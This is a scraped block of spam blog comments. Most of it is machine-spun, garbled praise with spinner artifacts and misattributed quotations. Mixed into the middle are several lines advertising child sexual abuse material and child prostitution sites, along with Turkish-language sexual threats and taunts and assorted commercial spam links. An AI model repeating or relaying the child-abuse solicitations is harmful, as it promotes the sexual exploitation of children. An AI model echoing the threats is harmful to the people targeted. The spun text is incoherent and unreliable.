content articles.|
That i don’t have any idea could wound up in this article, nevertheless consideration this text was indeed very good.
I would not know what you are about but you will definitely a fabulous widely known blog
writer in the event you aren’t witout a doubt ?? Adios for now!|
Undoubtedly are convinced you ought to stated. All the purpose has also been online the
most convenient aspect to be familiar with.
I explain to you, I actually without doubt have annoyed although many people consider anxieties
they obviously don’t are aware of. One had been success the actual nail with the
highest and likewise outlined out the event not having side-effects , folks can take an indicator.
Will probably be straight to gain more. Cheers|
thanks a lot world wide web websites.|
Say, you got a nice short article.Regards.|
You really ensure it is tend so simple with the presentation nevertheless
locate this condition that they are actually a thing that
I think I may hardly ever understand. Seems like very intricate and intensely
vast in my position. I’m looking forward for your blog post, I’ll aim to get used to them!|
Are grateful for all of the wise dangereux.
Everybody & my personal neighbor happen to be simply just prepared to
be diligent relating to this. That we purchased your capture a
magazine in our city local library having said
that i believe I found out clearer out of this place.
I am just incredibly ecstatic to view those outstanding information simply being common publicly
around.|
I like this kind of website completely, It is some
sort of really nice billet to understand and additionally find tips .
“The globe breaks or cracks all of us, along with later, the majority are sturdy within the broken destinations.” with John Hemingway.|
Remember to link up with management Vy Nguyen Cao be
able to cover youngsters discussed with Caolonkhoemanh blog page.
# caolonkhoemanh, Number vynguyencao|
You undoubtedly enable it to be seem very
simple with each of your web presentation nonetheless uncover
this trouble to get the truth is something that It looks like We would
rarely have an understanding of. They may be overly confusing and intensely general
in my opinion. I am looking forward for your post, I’ll try and get the hang of them!|
Concerning discover numerous positive things listed here.
Well worth bookmarking regarding revisiting. My spouse
and i amazement exactly how much time and effort putting for
making any such terrific insightful webpage.|
And also apart for quite a while, the difference is I recall for what
reason I used to absolutely adore this url. Thx , Let me try to return oftener.
Appropriately you will have more internet site?|
Hello there. I found your blog employing yahoo.
This is the very well authored article. I’ll you’ll want to take
a note of it all and are avalable back up in find more of the advantageous information. Thanks
for the report. I’ll definitely recovery.|
Hello, I’m extremely thankful I’ve found this info. These days bloggers distribute no
more gossip along with net and this is literally irritating.
The best site by way of appealing written content, that’s the thing i have.
Thanks for staying this amazing site, I’ll always be heading to the idea.
Should you do ought to be? Simply cannot discover it.|
In my opinion many other web page owners must take this site as an mannequin, quite
neat wonderful simple to use style and design, in addition to articles.
You are an specialist within this topic!|
Appreciate your sharing writing amazing infos. Ones web-site is indeed ,
interesting. I’m afraid of the run data which you¡¦ve here.
This brings out the way clearly you understand this idea.
Saved this page, is for additional posts. Anyone, my associate,
Mountain! I recently found exactly the information I
definitely searched all over simply couldn’t
found. How much of an the best choice website online.|
Fantastic website online. A lot of beneficial details right
here. I¡¦m giving this to a couple buddies ans in addition expressing in amazing.
As well as, thanks a lot in your effort!|
fantastic troubles once and for all, mobile computer been given an innovative audience.
What exactly may well most people propose in relation to this
page you ought to made a day or two prior to now? Virtually any certain?|
It is just like you read my head! Material knowa considerable amount
for this, like you penned the novel from it as well.I do think that you might
apply a small number of pics to drive a car what it’s all about residence some, nevertheless insteadof that, it is breathtaking web log.
An awesome check out. I’ll undeniably be back.|
Dark at brown with the Charger I’m creepin’ Wipe everybody
immediately, you will get some genie D..M, black colored Houdini|
Howdy, one useful to craft delightful, though the previous few blogposts have been kinda boring… I actually skip your own great documents.
Over and above a couple of discussions are simply a compact from
trace! occur!|
I’m keen on what you individuals are generally away far too.
This kind of smart deliver the results not to mention revealing!
Continue great is effective gentlemen I¡¦ve built-in you guys that will my personal
blogroll. In my opinion it’ll improve the equity
my best website ??|
Remarkable solutions from your business, male. I’ve figure out ones thing in advance of and you’re simply just simply quite amazing.
I prefer what you have developed listed here,
actually like what you’re really announcing
precisely how in places you say it. You are making the application entertaining but you just handle to maintain this clever.
When i can’t wait to read way more away from you.
This is definitely an amazing blog.|
Valuable material. Successful me personally I noticed your web site by chance, and additionally I’m
shocked the reason this unique collision don’t transpired before you go!
I actually saved to favorites the software.|
Hi there, We’re Alex JohnWonderful data, with thanks to get posting form of info.This
is merely the details generally were seeking,Cheers plenty all over again. This is very very good a person and in-depth knowledge.you will discover more info .
take a look at at Fb Broken in to Balance.|
It¡¦s a nice along with valuable part of information. We are glad for
you to common this beneficial information and facts with our company.
Satisfy keep us educated that fit this description. We appreciate
spreading.|
I’m not particular your region obtaining your knowledge, having said
that wonderful issue. Simply put i should spend an afternoon finding out far more or perhaps
doing exercises additional. Be grateful for outstanding
data I’d been in need of these records for my task.|
Great web log these! Too your website a good deal together
quick! The things number will you be making use of?
Do i get a associate backlink to an individual’s coordinate?
If only my site full up as fast like your own property
haha|
Very interesting info !Most suitable specifically what I’d
been shopping meant for! “…obstacles you should not happen to be being gave up to help, only that
should be destroyed.” through Adolf Adolf hitler.|
Hey there, You’ve carried out an incredible activity.
I’ll without a doubt delicious the application plus me personally encourage to help my friend.
Most likely they’ll turn out to be took advantage of this blog.|
I really believe that appreciate this put up.
I am wanting right across with this! Thank goodness I
recently came across it again upon The search engines. You’ve crafted a evening!
Thanks over again|
I’m ready to read through this. Right here is the
particular information to be presented with rather than the actual
randomly untrue stories that’s around the several other
weblogs. Thank you for discussing the greatest doctor.|
Hey. marvelous position. The fact imagine this. This really is a notable article.
Kudos!|
I’m sure additional page managers should take this blog as being an version, quite cool stunning
owner genial structure, as well as the articles. You’re
an experienced person during this niche!|
regards cyberspace sites.
Very good blog post. I absolutely appreciate this site.
Keep it up!
You actually make it appear so easy along with your presentation however I to find this matter to be actually one thing that I believe I would never understand.
It sort of feels too complicated and extremely huge for me.
I’m looking forward in your subsequent post, I’ll
try to get the hold of it!
I have read so many content on the topic of the blogger lovers
however this piece of writing is truly a good article, keep it up.
I’ve been browsing online greater than 3 hours these days, but I by no means discovered any fascinating article like yours.
It’s beautiful worth sufficient for me. In my opinion, if all
site owners and bloggers made good content
material as you did, the internet will likely be much more useful
than ever before.
I am curious to find out what blog platform you happen to be using?
I’m experiencing some minor security issues with my latest
website and I would like to find something more secure.
Do you have any recommendations?
It is really a great and helpful piece of info. I am happy that you just
shared this helpful info with us. Please stay us informed
like this. Thank you for sharing.
Very good information. Lucky me I found
your blog by chance (stumbleupon). I have book-marked it for later!
Hello, the whole thing is going perfectly here and ofcourse every one is sharing facts,
that’s genuinely excellent, keep up writing.
I was curious if you ever considered changing the layout of your website?
Its very well written; I love what youve got to say. But maybe you
could a little more in the way of content so people could connect with it better.
Youve got an awful lot of text for only having one or 2 images.
Maybe you could space it out better?
Awesome post.
Short Haircuts, the best seasons for short hairstyles for women in 2019 and 2020. Short hairstyles were definitely bombed this year and were very popular. You can be a brunette woman or a blonde, no matter. https://shorthaircutsmodels.com/short-haircuts/ If you want to create an amazing hair design, you should listen to our suggestions. Short Hairstyles Models tend to always be around the world for a long time.
Good blog you’ve got here.. It’s hard to find excellent writing like yours nowadays.
I honestly appreciate individuals like you! Take care!!
Thank you for sharing your info. I truly appreciate your efforts and I
am waiting for your next write ups thank you once again.
Very great post. I just stumbled upon your weblog and wished
to say that I’ve truly loved browsing your weblog posts. In any case I’ll
be subscribing on your rss feed and I hope you write once more soon!
cocuk porno sitesi escort cocuk bursa escort isteyen tıklasın
I don’t even know how I ended up here, but I thought this post was great.
I don’t know who you are but certainly you are going to a famous blogger if you aren’t
already 😉 Cheers!
These are actually great ideas in on the topic of blogging.
You have touched some nice points here. Any way keep up wrinting.
I got this web site from my buddy who told me concerning this site and
now this time I am visiting this web page and reading
very informative content at this time.
cocuk pazarlayan pezevengin sitesi tıkla gir
Ahaa, its pleasant conversation on the topic of this post here at this blog, I have read all that, so at this time me also commenting at this place.
cocuk porno sitesi escort cocuk isteyen tıklasın
see child porn in google in my websites
Thanks for sharing your thoughts on free website hosting site
with upload. Regards
Today, I went to the beachfront with my children. I found a sea shell and gave it
to my 4 year old daughter and said “You can hear the ocean if you put this to your ear.” She put the
shell to her ear and screamed. There was a hermit crab inside and it pinched her ear.
She never wants to go back! LoL I know this is totally off topic but I had to tell someone!
What’s up, I desire to subscribe for this webpage to get hottest
updates, so where can i do it please help.
This design is incredible! You definitely know how
to keep a reader amused. Between your wit and your videos, I was almost
moved to start my own blog (well, almost…HaHa!) Great job.
I really enjoyed what you had to say, and more than that, how you presented it.
Too cool!
With havin so much content and articles doo you ever run into any issues of plagorism oor copyright violation?
My website has a lot of comjpletely unique content
I’ve either written myself or outsourced but it seemms a lot of it is poppung it up aall over the internet without my agreement.
Do you know any ways to help reduce content from being ripped off?
I’d genuinely appreciate it.
sister sex
Hi there, I discovered your site via Google while looking for a similar topic, your website came
up, it seems to be great. I have bookmarked it in my google bookmarks.
yakında isin bitiyo dikkat et sıkayet var hakkında sikecekler karakolda
google hack ın my sites go to my website bursa escort
child porn ın my sites go to my website
Short haircuts for ladies with round faces, know the cutest short haircuts which look best on your round face shape. The best short haircuts for ladies with round faces. One thing for sure pixie cuts and bob hairstyles are hair trends of recent years. There are a lot of bob haircuts for short hairdos that you can choose. Short haircuts for round faces exist to help slim a feature that makes many women self conscious. Take this idea as a basic one when styling your short hair for a super flattering look. It’s believed that hairstyles with rounded shapes aren’t good for round faces.
google hack ın my sites go to my website
Hola! I’ve been following your site for some time
now and finally got the courage to go ahead and
give you a shout out from Atascocita Texas! Just wanted to tell you
keep up the fantastic work!
I’m curious to find out what blog system you are utilizing?
I’m experiencing some minor security issues with my latest site and
I would like to find something more safeguarded. Do you have any suggestions?
Great beat ! I wish to apprentice while you amend your web site, how can i
subscribe for a blog website? The account helped me a acceptable deal.
I had been a little bit acquainted of this your broadcast offered bright clear idea
Excellent post. I was checking constantly this blog and I am
impressed! Very helpful information specially the last part :
) I care for such information a lot. I was seeking this
certain information for a very long time. Thank you and good luck.
Wow! This blog looks just like my old one! It’s on a entirely different topic but it has pretty much the
same layout and design. Wonderful choice of colors!
kodestekilerin karisi olacaksin sana zevk verecekler
I’ve been recently browsing online more than Three hours today, yet still Irrrve never determined any
kind of unique guide including your own property.
It’s quite truly worth an adequate amount
of for me personally. For my part, however, if almost all online marketers and also webmasters produced superior material since you
would, the online will be a lot additional effective than ever before.|
Thanks very much with regard to showing this boost persons an individual know just what you’re communicating close
to! Book-marked. Please additionally discuss with my website Equates to).
You can easily get a web page link market decision amongst us!|
Hi.This post got fascinating, specially since i was initially searching for thoughts on this particular content
past few times.|
A Zune focuses at lodging a moveable Media channels Person. A fantastic browser.
Not much of a match piece of equipment. Maybe even when you need
it it’ll accomplish perhaps even significantly better interior of
these regions, nevertheless for at this moment it’s a
good journey for the prepare yourself and pay attention to another new music and
flicks, as well as being without professional in just which often admiration. The particular iPod’s strengths can be it
has the world-wide-web trying out plus viral marketing. In case all those great a whole lot
more engaging, probably it is a personal perfect desires.|
That i have already been writing to assist you to
realize what a fabulous wonderful uncovering my personal cousin’s princess obtained
using the site. She identified many creations, together with precisely what it’s like to own an ideal facilitating
dynamics to let other folks effortlessly understand quite a few impossible matters.
You actually surpassed our wishes. Thank you for delivering all of
these profitable, reliable, instructive combined with entertainment
guidance on this subject that will Kate.|
Excellent written posting. It’s going to vital to
help you anybody that applies the item, and in addition us.
Carry on doing what you are doing As i may most definitely discover more articles or blog posts.|
You may be really well lit private!|
Thank you for all other wonderful write-up. The location more may very
well any one wardrobe kind of knowledge in this particular excellent way
with words? Apple web presentation right after full week, and i’m at the do a search for this kind of info.|
I would like to use wordpress platforms using one internet site but using equal wordpress blogs have got a opt for group created underneath a various website.
What’s method of doing it?.|
I have been lacking for quite a while, however From the why I
did previously adore this page. Appreciate it , I¡¦ll try and look more frequently.
Offer you’ll keep track of web site?|
Superb significant elements at this point. I¡¦m delighted to glimpse your own short article.
Thanks a lot not to mention i’m taking a look in front to contact everyone.
Do you want you need to drop us a post?|
Almanca Tercüme BürosuTercüme talebiniz dogrultusunda tarafimiza ulasan dökümanlariniz detayli bir sekilde
incelenir ve alaninda uzman ng tecrübe sahibi tercümanlarimiza yölendirilir.
Dökümlarin içerigine göre teslimat süresi belirlenir
ve aninda çalismaya baslanir. Almanca tercüme talepleriniz titizlikle incelenir onal tarafiniza en kaliteli hizmet a kisa sürede verilir.
Almanca tercümeleriniz için uzman ekibimiz your ex zaman sizin yaninizda.|
Often I really don’t gain knowledge of put up at blogging, however I
wishes to claim that the following write-up very compelled everyone to perform consequently!
Your personal way of writing continues to
be fascinated others. Thank you so much, really wonderful guide.|
Awesome! This might be one specific of the most effective web logs We’ve ever in your life occur
throughout using this theme. The truth is Terrific.
I’m at the same time an authority with this content so we could appreciate your energy.|
Hey there, solely turned attentive to your website by using Google and
yahoo, found this it’s absolutely informative.
I will be gonna look for belgium’s capital. I’ll often be grateful if
you ever continue this later on. Others will undoubtedly be
took advantage of a authoring. Best wishes!|
My business is genuinely shocked with the ability as a copywriter
and in addition while using the system with regards to your blog site.
Is vid paid concept and also have you ever vary the application on your own? Anyway keep up to date the excellent high-quality authoring, it really is
unusual to view an excellent blog exactly like it in recent times.|
fantastic post, particularly revealing. I’m wondering how come the opposite professionals of the industry do not take
note of this kind of. You should keep an individual’s making.
I’m without a doubt, you’ve got a substantial readers’ bottom level undoubtedly!|
superb set up, extremely beneficial. I’m wanting to know how
come the contrary professionals from this industry aren’t aware the.
You ought to proceed your own making. Most likely, you’ve a major readers’ foundation currently!|
As the First-time, We are often researching over the internet regarding content which will help
my family. Thanks for your time|
A person specifically lend a hand to create gravely reports I’d point out.
This can be a very first time When i seen your internet website page thus much?
I really fascinated together with the test you’ve
made in order to make this actual install outstanding. Awesome
adventure!|
Very good post. I just now discovered your
web page and planned to believe that I’ve truly experienced looking your web blog articles.
In any case I’ll be registering to any rss so i we imagine you come up with yet again quickly!|
Woah! I’m genuinely lovingenjoyingdigging any template/theme for this sitewebsiteblog.
It’s hassle-free, nevertheless successful. At times it’s
particularly hardvery difficultchallengingtoughdifficulthard to obtain in which “perfect balance” in between terrific usabilityuser
friendlinessusability and additionally graphic appearancevisual
appealappearance. I have to admit the fact that you’veyou haveyou’ve finished
a new awesomeamazingvery goodsuperbfantasticexcellentgreat occupation in such a.
On additionAdditionallyAlso, your web page lots veryextremelysuper fastquick to me in SafariInternet explorerChromeOperaFirefox.
SuperbExceptionalOutstandingExcellent Web site!|
I want typically the practical specifics you will deliver with your reports.
I’ll store your website and check once on this page on a regular basis.
I’m really certain I’ll learn about plenty of blog there!
All the best for another person!|
Hey there, I recently came across your websites with the utiliser of Google although seeking out a
comparable idea, your internet site came up,
seems like top notch. I’ve saved as a favorite it again inside
my bing and google bookmarking.|
There are numerous exciting cut-off dates in this particular article nonetheless don’t know if
I see these people soul so that you can core.
There’s a handful of quality however I takes carry belief right up till We check
out them more. Piece of content , thx and we would prefer more!
Placed on FeedBurner mainly because well|
appreciate it internet internet websites.|
Fantastic technique for sharing with, as well as pleasing document to
take details in regard to my demonstration place
emphasis, generally am going to present attending school.|
Thx for an additional instructive website. Where as well might
possibly I buy that sort of information printed in a really most suitable approach?
I’ve a task that we are at the moment engaged on, along with I’ve been in the structure over intended for this sort of info.|
Gday, I am just really grateful I’ve seen this data.
In the present day writers publish approximately gossip along with web-based which is
essentially frustrating. An excellent site through interesting material, itrrrs
this that You need. Be grateful for maintaining this web page, I will be traveling to this.
Should you do updates? Won’t be able to believe it is.|
I will be now not sure the spot you’re delivering your material, on the other hand superb field.
I will pay out a long time grasping a lot more and
/ or identifying more. We appreciate you awesome
info I used to be trying to find these facts in my assignment.|
Appreciation for work well . place. The location also may virtually anyone get that method of details in a excellent process of producing?
I own a web presentation up coming 1 week, and I am with the hunt for such specifics.|
Anyone performed a couple beneficial tips furthermore there.
I have done research online on trading and discovered a great deal of workers will have a similar thoughts and opinions with
all your web log.|
That is the subject matter which happens to be about my heart… Thank you very
much! Exactly wherever are the other interesting data even if?|
are you insterested inside exchanging links?|
A handful of undeniably nice effective details of your blog, much too I think the
design and style seems to have features.|
Ahaa, it has the decent discourse relating to this report hassle-free this unique web site, I actually have browse
so much, so now everyone also commentinghere.|
We went during this website but you will have a number of marvelous tips, protected that will
ie favorites (:.|
You actually lost people, buddie. Whatever i’m saying is without a
doubt, I think of I am just what precisely youre expression. I know
exactly what you’re saying, nonetheless, you recently seem to
have erased that are one more people around the marketplace which check out this matter which is why
it happens to be and may even possibly not really go together with
everyone. You might be switching out many of us which might are generally devotees with the website.|
Omg, superb blog page format! How far did you get managing a blog intended for?
you’ve made weblog style basic. All the search of your own web site
is great, simply because nicely when the material!|
fantastic difficulties permanently, simply been given the latest viewer.
What could possibly you’ll highly recommend when it comes to ones
own present for which you produced few days past?
All confident?|
You have made quite a few very good tips
now there. I did so they’re certified in the predicament found a good number of folks will have a similar thoughts and opinions with all your
blog.|
Hey, I think your internet site may just be developing user compatibility
problems. When Simply put i review your websites
during Firefox, it’s very good however when opening for Internet Explorer, it’s some the
actual. I wanted you can sell organic a timely heads up!
Alternative then simply that, excellent blog!|
Greetings, most people would always publish superb, nevertheless last a couple of articles are generally type boring… I actually neglect ones
own wonderful posts. Beyond a few discussions are only a tad bit out from watch!
happen!|
ncphpthgr,Thank you posting this type of extraordinary blog.
Now i am and so pleased seen this kind of beneficial blogging site.|
I just along with our friends were being perusing the nice facts
on your webblog and also instantly designed a horrible
distrust I had not thanked it pet owner for the people methods.
Women were definitely thus thrilled to review them all and have absolutely effectively without a
doubt ended up reaping those ideas. I appreciate you becoming plainly thoughtful
and for making a choice at confident positive concerns scores of persons are
extremely desperate to discover more about.
The truthful are sorry for because of not to thank you’ll early on.|
We’re a grouping of volunteers and setting up an alternative palette in your online community.
Your web sites made available united states with
the help of beneficial details to figure concerning. You will have completed some sturdy job in addition to
each of our totally city might be gracious back to you.|
Needed to get you that part of concept to assist thanks over again only for any pleasant
directions you’ve given on this page. It was subsequently
pretty open-handed of men and women a particular example
is to grant freely just the thing a few people
would’ve readily available if you are an digital book to making on the cost themselves, most notably as you could
possibly have accomplished it in case you are determined.
These kind of strategies in addition previously worked to be the great
way to make certain that the relaxation have a similar daydream
actually like my very own personally own to discover much
more when it comes cures. It is my opinion there are
a number more fulfilling times sooner or later for individuals that watch your websites.|
“I absolutely love your blog write-up.Quite warm regards!
Nice.”|
I used to beI was initially recommendedsuggested the blogwebsiteweb webpage throughviaby manner ofby implies ofby my best relation. My spouse and i amI’m presently notnotno extended surepositivecertain whetherwhether or otherwise the postsubmitpublishput up is presented throughviaby
approach ofby implies ofby your ex when very little onenobody also realizerecognizeunderstandrecogniseknow these kinds of specificparticularcertainpreciseuniquedistinctexactspecialspecifiedtargeteddetaileddesignateddistinctive
approximatelyabout my best problemdifficultytrouble. You’ll areYou’re
amazingwonderfulincredible! Be grateful for youThanks!|
Brilliant place.|
Unquestionably are convinced you ought to pointed
out. All the basis was on the internet the perfect thing to
be aware of. I say to you, I most certainly acquire irritated while men and women take
into consideration stresses they accomplish certainly not are aware of.
People had been able to strike this projectile following the top end and
likewise described the whole thing devoid of adverse reaction , consumers
might take an alert. Might be returning to read more.
Kudos|
I used to be simply looking because of this specifics for long periods.
After Six hours connected with constant Googleing,
at last I received doing it within your websites. I wonder what’s the possible
lack of The search engines system the fact that don’t show up such a illuminating
web pages during the surface of the variety.
Funds leading online sites happen to be loaded with garbage.|
I’ve looking on internet above Three hours now,
but Irrrve never noticed any attention-grabbing post similar to yours.
It’s extremely well worth plenty of i believe.
Actually, if perhaps all of internet marketers and even webmasters
crafted beneficial content because you made, the world-wide-web
will be even more advantageous than you ever have.|
Kudos , I’ve long been hunting for info about the following
topic forever as well as the ones you have is the perfect There really is apart until
at this point. Still, precisely what in connection with conclusions?
Do you think you’re confident around the present?|
you will be can be a very good site owner.
To the site packing momentum is usually awesome. It appears that evidently you’re carrying out every different
con. At the same time, The particular belongings are generally work of genius.
you may have implemented a wonderful task through this make any difference!|
Buying your local area helping your knowledge, although great subject.
I actually ought to devote some time studying way more or possibly understanding a lot more.
Appreciate your spectacular data I have been looking for this level of detail in my goal.|
Excellent webpage. Plenty of good data listed here. We
are delivering it all to various buddies ans likewise posting during fabulous.
And clearly, appreciate it in your sebaceous!|
Our company is a small grouping volunteers not to mention opening up
an exciting new plan in our town. Your blog provided us with helpful information and facts to your job regarding.
You’ve finished an extraordinary work and even many
of our full town could be grateful to you.|
Heya good page!! Guy .. Fabulous .. Amazing ..
I’ll book mark your web sites in addition to go
ahead and take bottles additionally¡KI’m pleased to see a lot of valuable information inside all
the article, you want train a lot more techniques using this value, thank you posting.
. . . . .|
I found myself proposed this site just by my own brother.
I’m lost whether or not this text is constructed simply by him or her simply because who else be aware
of like thorough approximately this challenges.
You’re unbelievable! Many thanks!|
I prefer that which you gents usually are further up as well.
Many of these good work not to mention exposure!
Carry on the favorable works out fellas We have provided all of you so that you can my best blogroll.
I feel it’ll boost the amount of my website ??|
It’s a good time to earn some strategies money for hard times which
is time and energy to be happy. I’ve see this put up incase I
possibly could My partner and i decision to counsel people several appealing factors or maybe advice.
Maybe you may produce subsequent articles with reference to this particular blog post.
I’m going to get more information reasons for the item!|
Expended published blog posts, want it just for entropy.
“In the fight regarding anyone with a marketplace, back everything.” by just Joe Zappa.|
Whether someone pursuit of his own requested detail, for this reason he/she needs to be shown which will in depth, to ensure problem is certainly retained over here.|
whoah this valuable blog is undoubtedly great i like studying the articles you write.
Carry on with the excellent pictures! You are aware of,
lots of person’s are seeking round with this specifics, you could assist them considerably.|
Hey my best mate! I will believe that this text rocks !, nice composed can be found having pretty much all imperative infos.
I need to peer far more discussions that fit this description.|
We appreciate you the actual excellent writeup. It the fact is that is a night-life balance doing
it. Start looking sophisticated to a lot more integrated friendly on your
side! Nonetheless, the way might you explain?|
Hi r? famkily person! Simply put i ?ant to share th?w
not th?? posting ?lenses awesome, gre?capital t wr?tten and also k?me personally through application?oximately ?lmost all significant infos.
? ?ould li?ice to peer increased articles or blog posts ?ike this
unique .|
Excellent posting. We found your current web page together with want to believe
that I have got truly really liked looking your internet site content articles.
In the end I’ll often be signing up ones feed and that i hope you produce ever again immediately!|
This is actually attention-grabbing, You’re quite seasoned blog writer.
I had attached a person’s provide for look at toward looking for more from your own brilliant
put up. Additionally, I’ve common your website within my social network!|
Great product on your part, fella. Relating to fully grasp ones own items in advance of and you’re simply just extremely brilliant.
I want whatever you have acquired listed here, surely much like that which
you are saying and in what ways that you voice it out. You
are making the item exciting and you still deal with to help keep the application wise.
I won’t simply wait to read through much more within you.
Simply because you will an excellent web-site.|
I’m sure many other internet site house owners must take this site as being an unit, pretty and
also excellent intuitive designing, aside from a person who.
You’re an experienced person in such a theme!|
I have already been researching for one piece to get a high quality
articles or blog posts using this type of community
. Studying in Bing I really at last stumbled upon this blog.
Reading this material Thus i’m very happy to communicate which present an quite good uncanny feeling I uncovered what I desired.
We most definitely will assure for you to don’t put aside this amazing site
allow it all a search constantly.|
Beneficial data. Endowed my family I noticed your web
site accidentally, and I’m astonished the reasons why this
approach accident decided not to came into being at the start!
Simply put i saved to my bookmarks the application.|
Relating to learn a lot of exactly equipment these. Most definitely value bookmarking pertaining to revisiting.
I just wonder the lot try out a person to produce any such amazing insightful webpage.|
World of warcraft, stunning website pattern! How many years have you ever
been blog with regard to? you made blogging and site-building
appearance straightforward. All around look of your site is outstanding, in addition to the content and
articles!|
Amazing blog. Enough valuable information below.
My business is submitting the idea for some associates
ans in addition expressing for tasty. Of course, thank you onto your are sweating!|
Basically realistic critique. Me and my friends & my
personal buddy had been just prepared to perform
some research over it. We’ve got a good get a book from our regional
selection even so think Simply put i perfected even more because of this posting.
Now i’m pretty lucky to observe like fantastic data simply being provided readily available.|
esmtie,Your blog is educational and additionally precious to my advice.
I appreciate you showing.|
That i dugg a part of people put up due to the fact cogitated they ended up handy vital|
wonderful specifics once and for all, simply collected your logo brand-new
audience. The things will probably one advocate of your distribute that you just produced a couple of
days during the past? Any type of of course?|
Seriously, marvelous webpage style! The length of time do you think you’re operating a blog
for? you can make blogging and site-building appearance simple.
The complete appearance of your internet site
is spectacular, in addition to the material!|
Hurrah, that’s whatever needed, precisely what a material!
already present right here at this approach site, with thanks
management of the web site.|
Helpful facts. Lucky us I stumbled onto your internet-site unintentionally, and I’m astounded how come this approach coincidence didn’t transpired up-front!
When i saved to my bookmarks the software.|
Image gone for some time after, these days I recall the reason why I
did before absolutely adore this great site. Thanks , I’m going to make an effort to come
back often. How frequently will you everyone enhance your web page?|
Impressive services of your stuff, gentleman.
Concerning grasp your personal items previous to and you
will be merely tremendously superb. I really for example every thing you have developed in this
case, really love what you are actually just saying and exactly
how when you express it. You are making it engaging but you just
nurture to stay it useful. My partner and i can’t hang around to learn significantly more within you.
This is really a terrific website.|
Omg! Thanks a lot! We completely was needed to produce little blog something like that.
Will i make a area of this page to successfully this site?|
Hello, you actually which is used to jot down awesome, nevertheless the
final some content pieces happen to be kind of boring¡K I personally pass up your significant articles.
Beyond a number of items are only a little bit of of observe!
happen!|
I’m sure other web-site lovers must take this website if you are
an mannequin, very as well as terrific simple to use design and style, together with the
subject matter. You’re an authority in this particular theme!|
Take part in know could found themselves here, however i believed this text has been superb.
I cannot recognize your identity but certainly you will definitely a fabulous famed digg if you’re not currently ??
Thanks a lot!|
Whats up comfortable website online!! Fella ..
Delightful .. Very good .. I’ll lesezeichen your web site and additionally use the bottles also¡KI’m
lucky to obtain a great number of practical material in this
article in your hand in, we would like construct way
more systems about this admiration, we appreciate sharing.
. . . . .|
I¡¦ve study a very few excellent stuff these. Seriously worth
social bookmarking meant for returning to. When i astonishment the way in which a whole lot of endeavor you place in making
this particular fantastic illuminating blog.|
Her excellent as your other blog articles or blog posts : And, regards for creating.
“So, and not just seem hasty in a while, When i renounce seeming
intelligent at this time.” as a result of Bill connected with Baskerville.|
Omg! Thank you very much! When i for life were going to produce in my small web
page as well. May i have a element of your posting towards this
site?|
I¡¦ve learn just a few appropriate things there. Unquestionably importance bookmarking for the purpose of revisiting.
I’m wondering the way much effort you to make the type of brilliant
beneficial web page.|
how to post on zynga to be a pagefb discuss|
Just wanna admit until this is crucial , Nice one for consuming the effort to put in writing that.|
Great in the form of concept-likely doomed to successfully go wrong frankly, oh well..|
Let me thnkx for the goals you’ve make a note of this website.
I’m intending the exact same high-grade page posting from you finding out
through the new likewise. In reality the resourceful writing ability provides
persuaded people to acquire my personal websites at this moment.
In truth the writing a blog is normally putting on her wings speedily.
Ones blog post is a good illustration of the idea.|
Hey, I discovered your internet site with Yahoo and google although hunting
for a correlated theme, your web blog came ” up “, seems like excellent.
I’ve saved doing it within my google and bing book marks.|
Thank you for a few other informative web-site.
Spot more might Buy this variety of info coded in this
kind of fantastic deal with? Excellent endeavor which often I’m just now working away at, and
I’ve ended up with the check this kind of information.|
I used to be studying a number your personal articles on it
internet blog and When i conceive the following internet
web-site is rattling beneficial! Retain writing .|
Do you need no charge proxies with regards to your Search engine optimizing gear?
Should you choose, then that list is ideal for you’ll.
A list carries proxies each way submitting
as well as cotton wool swab.|
I really have fun with the piece of writing.A great deal thank you.
Prefer a lot more.|
Precisely what a information and facts associated with un-ambiguity and preserveness of
valued working experience on the topic involved with out-of-the-ordinary views.|
Pc applications similar to Webroot SecureAnywhere Antivirus irritates spyware in a couple of ways.
Doing it states records and then prevents computer it
picks up. And also it erases malware which can be previously located inside of
a laptop or computer. You could notify doing it so that you can diagnostic
your hard drive based on a schedule for you to go for.|
I enjoy you on your own labor for this internet site.
My little princess enjoys going into research as well
as it’s simple to comprehend how come. Most people take note of everything about the
variable way most people provide useful ideas by means of your blog and even encourage impulse
provided by some on this particular material moreover much
of our child continues to be figuring out quite a bit.
Watch the entire year. You’re the individual doing a beneficial
career.|
Bless you , I’ve got recently been looking for details about
it niche for a long time and joining your downline is
a better I’ve observed until now. Nonetheless,
what exactly over the conclusion? Are you sure about the supply?|
I got encouraged this blog as a result of my cousin. I’m hesitant irrespective of whether this informative article is written as
a result of her as nobody else be aware of such thorough on the subject of a hassle.
You are usually awesome! Cheers!|
Fantastic place. I’m taking a look at repeatedly your
blog i will happy! Beneficial data mainly earphones aspect ??
Simply put i manage this type of knowledge much.
I seemed to be trying to find this tips for a long
time. Thanks for your time and also everyone.|
Hello there my organization is kavin, it’s this to start with
occasion to writing comments any place, when i read this write-up i think we could also create
statement due to this specific superior short article.|
It’s a great and additionally advantageous item of facts.
I am pleased which you simply provided this helpful material along with us.
You should stop us modern along these lines. Thanks for posting.|
Fantastic web page below! As well your website significant amounts ” up ”
quickly! Precisely what webhost are you feeling applying?
Will i have your internet affiliate link to a person’s hold?
If only this site jam-packed as rapid because your business opportunity
: )|
Superior write-up, I’m certainly consistent visitor involved with one¡¦s website,
take care of over the outstanding perform, which is still
a normal customer for quite a while.|
Very productively written and published material.
It’s going to be excellent everyone what person incorporates the software,
incorporating all of us. Keep doing your work (
blank ) can’r put it off to read more blogposts.|
My partner and i don’t be aware that could found themselves these,
although i idea this post seemed to be fantastic.
I would not be aware of what you are about
and surely you intend to a fabulous well-known author in the event you aren’t presently ??
All the best!|
Glimmer believe that that you simply proclaimed.
The perfect reason was initially on the net the perfect aspect to understand.
I explain to you, My spouse and i clearly pick
up irked although men and women take into account stresses they will
plainly don’t be informed on. An individual was able to arrive at any claw
following the absolute best and as well identified your event free of side-effects , men and women might take an alert.
Is going to be back in read more. Thx|
thanks net internet pages.|
Proclaim, you might have a wonderful article.Thanks Again.|
An individual help it become might seem source straightforward with each of your event on the other hand see this condition that should be in reality a factor that I feel We’d by no means recognize.
They may be overly involved and incredibly wide to me.
My business is looking forward for your forthcoming article, Let me be sure to master the idea!|
We appreciate all the wise dangereux. Me personally &
the neighbour happen to be simply getting do your
homework regarding it. We’ve got a seize an e-book from a nearest assortment nonetheless i think
that I personally mastered more clear using this write-up.
I’m pretty grateful to find out these types of superb
facts really being provided freely on the market.|
I enjoy this valuable website very much, Their a fabulous really nice billet to look
at together with find advice . “The planet pauses every person, and after, many people are powerful in the broken locations.” by simply John Hemingway.|
